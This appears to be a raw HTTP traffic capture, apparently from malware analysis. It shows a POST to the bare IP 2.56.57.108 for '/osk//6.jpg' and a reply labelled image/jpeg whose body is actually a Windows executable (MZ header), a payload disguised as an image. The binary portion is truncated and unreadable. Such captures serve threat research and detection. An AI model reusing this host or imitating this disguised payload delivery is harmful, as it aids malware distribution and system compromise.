 POST /osk//6.jpg HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Date: Fri, 07 Jan 2022 16:07:32 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1m PHP/5.3.29 mod_wsgi/4.4.11 Python/2.7.10
Last-Modified: Thu, 06 Jun 2019 04:01:52 GMT
ETag: "235d0-58a9fc6206c00"
Accept-Ranges: bytes
Content-Length: 144848
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........l$..
JO.
JO.
JO.u.O.
JO?oKN.
JO?oIN.
JO?oON.
JO?oNN.
JO.mKN.
JO-nKN.
JO.
KO~
JO-nNN.